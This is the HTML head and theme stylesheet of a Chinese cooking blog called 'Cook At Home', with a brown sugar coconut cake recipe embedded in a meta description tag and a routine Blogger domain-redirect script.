<meta content='美食, 烹饪, 分享, 资讯, 来煮家常便饭, Cook At Home, 

 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！

红糖椰丝糕，Q弹好吃！

材料：

40克红糖，

豆奶1杯， 

180克糯米粉，

适量食用油。

做法：
1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。


2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。


3）接着，倒入糯米粉，混合搅拌，加入一汤匙的食油，搅拌至无颗粒。


4）模具涂上一层油，把面糊倒入模具中。


5）水滚，上锅蒸30分钟即可。


6）冷却后，用叉取出小部分，放入椰丝内，沾满椰丝即可享用。


7）QQ弹弹的红糖椰丝糕就做好了。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
